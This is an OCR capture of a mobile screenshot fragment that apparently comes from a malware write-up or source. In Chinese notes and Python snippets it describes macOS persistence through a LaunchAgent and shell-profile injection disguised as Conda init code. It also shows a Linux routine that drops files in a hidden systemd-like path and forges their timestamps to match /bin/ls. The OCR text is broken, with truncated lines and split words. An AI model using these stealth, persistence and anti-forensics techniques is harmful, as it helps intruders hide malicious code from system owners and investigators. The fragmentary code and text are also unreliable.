
时间戳同步至系统
，目录时间戳也一并
/usr/bin/login
三重持久化：LaunchAgent（系统级）+
/
.zshrc
.zprof
注入内容伪装为 Conda 初始化代码块，极难被
.zshrc
6.3 Linux
# 落地路径（依权限）

if _is_root:

    _dir = "/usr/lib/systemd/.systemd-jou
else:

    _dir = os.path.join(_home,".local","
# 时间戳伪造：对齐 /bin/ls

_ref = "/bin/ls"

_st = os.stat(_ref)

os.utime(_fp, (_st.st_atime, _st.st_mtime)
os.utime(_dir, (_st.st_atime, _st.st_mtime